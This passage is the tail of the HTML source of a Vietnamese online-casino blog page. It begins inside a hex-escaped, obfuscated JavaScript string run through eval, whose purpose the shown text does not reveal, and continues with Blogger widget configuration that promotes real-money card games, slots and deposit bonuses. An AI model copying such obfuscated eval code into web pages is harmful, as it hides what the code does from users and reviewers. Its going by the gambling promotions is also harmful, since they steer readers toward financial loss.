5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x70\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x31\x34\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x48\x22\x5d\x3b\x31\x5a\x28\x31\x46\x28\x31\x48\x2c\x31\x49\x2c\x31\x7a\x2c\x31\x44\x2c\x31\x43\x2c\x31\x4a\x29\x7b\x31\x43\x3d\x31\x46\x28\x31\x7a\x29\x7b\x31\x47\x28\x31\x7a\x3c\x31\x49\x3f\x31\x42\x5b\x34\x5d\x3a\x31\x43\x28\x31\x54\x28\x31\x7a\x2f\x31\x49\x29\x29\x29\x2b\x28\x28\x31\x7a\x3d\x31\x7a\x25\x31\x49\x29\x3e\x31\x55\x3f\x31\x4e\x5b\x31\x42\x5b\x35\x5d\x5d\x28\x31\x7a\x2b\x31\x56\x29\x3a\x31\x7a\x2e\x31\x57\x28\x31\x58\x29\x29\x7d\x3b\x31\x4b\x28\x21\x31\x42\x5b\x34\x5d\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4e\x29\x29\x7b\x31\x4c\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x43\x28\x31\x7a\x29\x5d\x3d\x31\x44\x5b\x31\x7a\x5d\x7c\x7c\x31\x43\x28\x31\x7a\x29\x7d\x3b\x31\x44\x3d\x5b\x31\x46\x28\x31\x43\x29\x7b\x31\x47\x20\x31\x4a\x5b\x31\x43\x5d\x7d\x5d\x3b\x31\x43\x3d\x31\x46\x28\x29\x7b\x31\x47\x20\x31\x42\x5b\x37\x5d\x7d\x3b\x31\x7a\x3d\x31\x7d\x3b\x31\x4c\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x44\x5b\x31\x7a\x5d\x29\x7b\x31\x48\x3d\x31\x48\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x32\x30\x20\x32\x31\x28\x31\x42\x5b\x38\x5d\x2b\x31\x43\x28\x31\x7a\x29\x2b\x31\x42\x5b\x38\x5d\x2c\x31\x42\x5b\x39\x5d\x29\x2c\x31\x44\x5b\x31\x7a\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x48\x7d\x28\x31\x42\x5b\x30\x5d\x2c\x31\x53\x2c\x31\x59\x2c\x31\x42\x5b\x33\x5d\x5b\x31\x42\x5b\x32\x5d\x5d\x28\x31\x42\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x37\x7c\x78\x37\x43\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x32\x32\x7c\x78\x33\x32\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x33\x33\x7c\x78\x36\x43\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x37\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x33\x41\x7c\x78\x37\x36\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x37\x31\x7c\x78\x34\x31\x7c\x78\x33\x30\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x43\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x34\x37\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x35\x34\x7c\x78\x35\x42\x7c\x78\x34\x46\x7c\x78\x33\x37\x7c\x78\x35\x44\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x36\x41\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x78\x32\x31\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x33\x39\x7c\x78\x35\x36\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x37\x41\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x34\x30\x35\x65\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x35\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x31\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x32\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x36\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x78\x32\x35\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x75\x32\x30\x32\x36\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x34\x30\x36\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qXWF10);

//]]>
</script>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5jhMq0J40DytCzm7rersP5Rk2-lA:1768600496943';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6447350302842485680','//www.gamecasinobet.com/2023/10/telegram-2010-hoa-hong-trao-tay.html','6447350302842485680');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6447350302842485680', 'title': 'gamecasinobet.com', 'url': 'https://www.gamecasinobet.com/2023/10/telegram-2010-hoa-hong-trao-tay.html', 'canonicalUrl': 'https://www.gamecasinobet.com/2023/10/telegram-2010-hoa-hong-trao-tay.html', 'homepageUrl': 'https://www.gamecasinobet.com/', 'searchUrl': 'https://www.gamecasinobet.com/search', 'canonicalHomepageUrl': 'https://www.gamecasinobet.com/', 'blogspotFaviconUrl': 'https://www.gamecasinobet.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'vi', 'localeUnderscoreDelimited': 'vi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22gamecasinobet.com - Atom\x22 href\x3d\x22https://www.gamecasinobet.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22gamecasinobet.com - RSS\x22 href\x3d\x22https://www.gamecasinobet.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22gamecasinobet.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6447350302842485680/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22gamecasinobet.com - Atom\x22 href\x3d\x22https://www.gamecasinobet.com/feeds/3824060238886176787/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'key': 'link', 'shareMessage': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Chia s\u1ebb v\u1edbi Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Chia s\u1ebb v\u1edbi X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Chia s\u1ebb v\u1edbi Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27vi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Chi ti\u1ebft \xbb', 'pageType': 'item', 'postId': '3824060238886176787', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHpUqlov72cihwyj8gbe-etSQKJhjRQV53slPz4xOvCs_3zjKAicxfi_XN5dYPQmk5SA7RO1xfnTD7SKuYsB3L9LP7euex9vL5jccnZTPR1ceKMFLxQY32K8UKwLAJcy6eT1K8P7hhfUuMzk546MhAq1OZ5vKZDZrqMf1uH51FGXxVtoKXOp9dKySipY4/s72-c/mobile_image_vi6512920b4a7f84863.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHpUqlov72cihwyj8gbe-etSQKJhjRQV53slPz4xOvCs_3zjKAicxfi_XN5dYPQmk5SA7RO1xfnTD7SKuYsB3L9LP7euex9vL5jccnZTPR1ceKMFLxQY32K8UKwLAJcy6eT1K8P7hhfUuMzk546MhAq1OZ5vKZDZrqMf1uH51FGXxVtoKXOp9dKySipY4/s16000/mobile_image_vi6512920b4a7f84863.jpg', 'pageName': 'TELEGRAM 20.10 HOA H\u1ed2NG TRAO TAY', 'pageTitle': 'gamecasinobet.com: TELEGRAM 20.10 HOA H\u1ed2NG TRAO TAY', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Ch\u1ec9nh s\u1eeda', 'linkCopiedToClipboard': '\u0110\xe3 sao ch\xe9p \u0111\u01b0\u1eddng li\xean k\u1ebft v\xe0o b\u1ea3ng nh\u1edb t\u1ea1m!', 'ok': 'Ok', 'postLink': 'Li\xean k\u1ebft b\xe0i \u0111\u0103ng'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'T\xf9y ch\u1ec9nh', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'TELEGRAM 20.10 HOA H\u1ed2NG TRAO TAY', 'description': 'Web uy t\xedn cung c\u1ea5p c\xe1c game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng, slot n\u1ed5 h\u0169 r\xfat ti\u1ec1n m\u1eb7t atm uy t\xedn: Baccarat, Blackjack, Poker, Juicy Ninja,', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHpUqlov72cihwyj8gbe-etSQKJhjRQV53slPz4xOvCs_3zjKAicxfi_XN5dYPQmk5SA7RO1xfnTD7SKuYsB3L9LP7euex9vL5jccnZTPR1ceKMFLxQY32K8UKwLAJcy6eT1K8P7hhfUuMzk546MhAq1OZ5vKZDZrqMf1uH51FGXxVtoKXOp9dKySipY4/s16000/mobile_image_vi6512920b4a7f84863.jpg', 'url': 'https://www.gamecasinobet.com/2023/10/telegram-2010-hoa-hong-trao-tay.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3824060238886176787}}, {'name': 'widgets', 'data': [{'title': 'Boxed Version', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-nav', 'id': 'LinkList72'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-social', 'id': 'LinkList73'}, {'title': 'gamecasinobet.com (Ti\xeau \u0111\u1ec1)', 'type': 'Header', 'sectionId': 'main-logo', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'B\xe0i \u0111\u0103ng tr\xean Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '3824060238886176787', 'title': 'TELEGRAM 20.10 HOA H\u1ed2NG TRAO TAY', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHpUqlov72cihwyj8gbe-etSQKJhjRQV53slPz4xOvCs_3zjKAicxfi_XN5dYPQmk5SA7RO1xfnTD7SKuYsB3L9LP7euex9vL5jccnZTPR1ceKMFLxQY32K8UKwLAJcy6eT1K8P7hhfUuMzk546MhAq1OZ5vKZDZrqMf1uH51FGXxVtoKXOp9dKySipY4/s16000/mobile_image_vi6512920b4a7f84863.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Game b\xe0i c\u01b0\u1ee3c Shanghai online cho ng\u01b0\u1eddi Vi\u1ec7t.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML14'}, {'title': 'Quay N\u1ed5 H\u0169 Slot Jackpot Online Th\u01b0\u1edfng Si\xeau Kh\u1ee7ng', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML15'}, {'title': 'Game b\xe0i Paris online cho ng\u01b0\u1eddi Vi\u1ec7t.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML8'}, {'title': 'Game b\xe0i c\u01b0\u1ee3c Vegas online cho ng\u01b0\u1eddi Vi\u1ec7t.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML18'}, {'title': 'Game c\u01b0\u1ee3c \u0111\u1ed5i th\u01b0\u1edfng Live games online.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML19'}, {'title': 'Comments', 'type': 'HTML', 'sectionId': 'ty-post-after-ad', 'id': 'HTML5'}, {'title': 'Tin Khuy\u1ebfn M\u1ea1i M\u1edbi Nh\u1ea5t Th\xe1ng 6.2024', 'type': 'PopularPosts', 'sectionId': 'sidebar1', 'id': 'PopularPosts2', 'posts': [{'title': 'Top 10 game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng n\u1ed5i ti\u1ebfng thu h\xfat h\xe0ng t\u1ef7 ng\u01b0\u1eddi tham gia tr\xean to\xe0n th\u1ebf gi\u1edbi.', 'id': 8558624337970467791}, {'title': 'Th\u01b0\u1edfng n\u1ea1p l\u1ea1i m\u1ed7i ng\xe0y 10% l\xean \u0111\u1ebfn 625,000 VND', 'id': 5730705665424130113}, {'title': 'Li\xean h\u1ec7', 'id': 1534958351745247527}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Ng\u01b0u Ng\u01b0u \u0110\u1ea9u Ng\u01b0u ', 'id': 2398249538271234040}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng ch\u01a1i 3 c\xe2y', 'id': 2002079233159025669}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Pok Deng', 'id': 501385306349411361}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Poker 3 L\xe1 D19', 'id': 3812218232499142802}, {'title': 'Game \u0111\u1ed5i th\u01b0\u1edfng T\xe0i X\u1ec9u - Sicbo', 'id': 4561926853279957087}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Andar Bahar ', 'id': 5246339986994411131}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Baccarat ', 'id': 6446219399650445972}]}, {'title': 'Top Game Hot 2024', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label4'}, {'title': 'Khuy\u1ebfn M\u1ea1i L\u1edbn', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML2'}, {'title': 'Ti\u1ec1n th\u01b0\u1edfng l\u1edbn t\u1ea1i Happyluke', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image2'}, {'title': 'Chuy\xean m\u1ee5c top vip', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label2'}, {'title': 'Gi\u1ea3i \u0111\u1ea5u chuy\xean nghi\u1ec7p m\xf9a b\xf3ng', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image1'}, {'title': 'B\xf9ng N\u1ed5 Khuy\u1ebfn M\u1ea1i Hot !!!', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML9'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image3'}, {'title': 'Tags', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label1'}, {'title': 'Categories', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label3'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML10'}, {'title': 'Translate', 'type': 'Translate', 'sectionId': 'sidebar1', 'id': 'Translate1'}, {'title': 'Video tr\xfang l\u1edbn', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML3'}, {'title': 'Gamecasinobet.com', 'type': 'Image', 'sectionId': 'footer-about-area', 'id': 'Image150'}, {'title': 'Footer Social Widget', 'type': 'LinkList', 'sectionId': 'foot-bar-social', 'id': 'LinkList78'}, {'title': 'Chuy\xean M\u1ee5c M\u1edbi', 'type': 'PopularPosts', 'sectionId': 'footer-sec1', 'id': 'PopularPosts1', 'posts': [{'title': 'Top 10 game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng n\u1ed5i ti\u1ebfng thu h\xfat h\xe0ng t\u1ef7 ng\u01b0\u1eddi tham gia tr\xean to\xe0n th\u1ebf gi\u1edbi.', 'id': 8558624337970467791}, {'title': 'Th\u01b0\u1edfng n\u1ea1p l\u1ea1i m\u1ed7i ng\xe0y 10% l\xean \u0111\u1ebfn 625,000 VND', 'id': 5730705665424130113}, {'title': 'Li\xean h\u1ec7', 'id': 1534958351745247527}]}, {'title': 'Khuy\u1ebfn M\u1ea1i Hot 2024', 'type': 'FeaturedPost', 'sectionId': 'footer-sec2', 'id': 'FeaturedPost1', 'postId': '120184107810200729'}, {'title': 'Tin n\u1ed5i b\u1eadt', 'type': 'PopularPosts', 'sectionId': 'footer-sec3', 'id': 'PopularPosts4', 'posts': [{'title': 'Li\xean h\u1ec7', 'id': 1534958351745247527}, {'title': 'Top 10 game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng n\u1ed5i ti\u1ebfng thu h\xfat h\xe0ng t\u1ef7 ng\u01b0\u1eddi tham gia tr\xean to\xe0n th\u1ebf gi\u1edbi.', 'id': 8558624337970467791}, {'title': 'Th\u01b0\u1edfng n\u1ea1p l\u1ea1i m\u1ed7i ng\xe0y 10% l\xean \u0111\u1ebfn 625,000 VND', 'id': 5730705665424130113}]}, {'title': 'Footer Menu Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'top-bar-nav', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'top-bar-social', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'main-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2483698417-lbx__vi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'main', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'main', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'main', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'main', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'main', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ty-post-after-ad', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'sidebar1', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar1', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar1', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image150', 'footer-about-area', document.getElementById('Image150'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList78', 'foot-bar-social', document.getElementById('LinkList78'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'footer-sec1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'footer-sec2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts4', 'footer-sec3', document.getElementById('PopularPosts4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
